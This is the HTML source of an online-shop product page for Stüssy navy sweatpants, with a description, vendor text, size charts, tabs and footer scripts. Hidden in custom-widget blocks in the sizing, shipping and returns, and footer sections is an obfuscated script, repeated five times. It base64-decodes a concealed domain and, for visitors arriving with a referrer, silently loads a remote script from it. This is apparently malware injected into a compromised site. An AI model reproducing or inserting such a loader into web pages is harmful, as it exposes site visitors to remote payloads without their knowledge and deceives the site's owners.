					<a href="//api.whatsapp.com/text=Stüssy Stock Logo Pant Navy - https://splyxp.com/product/stussy-stock-logo-pant-navy/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Stüssy Stock Logo Pant Navy&amp;body=Stüssy Stock Logo Pant Navy - https://splyxp.com/product/stussy-stock-logo-pant-navy/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Sweatpants from Stüssy. Made from cotton jersey with contrasting Stüssy stock logo embroidery on the front. Features an elastic waistband with drawstrings.</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>tresbien</h2>

<p>Très Bien is an independent store and clothing brand from Sweden founded in 2006 by brothers Simon and Hannes Hogeman together with Björn Lindén and Jakob Törnberg Altewai.</p>
<p>Starting as a menswear retailer; placing sportswear alongside high end fashion, Très Bien quickly gained widespread recognition for its curation and taste. The company has since grown to include in-house collections, high-profile collaborations and physical stores in Malmö, Sweden and London, United Kingdom.</p>
<a href="https://splyxp.net/splyrs/tresbien/" class="vendor-btn">More Products from tresbien</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Sweatpants from Stüssy. Made from cotton jersey with contrasting Stüssy stock logo embroidery on the front. Features an elastic waistband with drawstrings.</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>tresbien</h2>

<p>Très Bien is an independent store and clothing brand from Sweden founded in 2006 by brothers Simon and Hannes Hogeman together with Björn Lindén and Jakob Törnberg Altewai.</p>
<p>Starting as a menswear retailer; placing sportswear alongside high end fashion, Très Bien quickly gained widespread recognition for its curation and taste. The company has since grown to include in-house collections, high-profile collaborations and physical stores in Malmö, Sweden and London, United Kingdom.</p>
<p><a href="https://splyxp.net/splyrs/tresbien/">More Products from tresbien</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="910d47afcb" /><input type="hidden" name="_wp_http_referer" value="/product/stussy-stock-logo-pant-navy/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="32947" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-32947 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
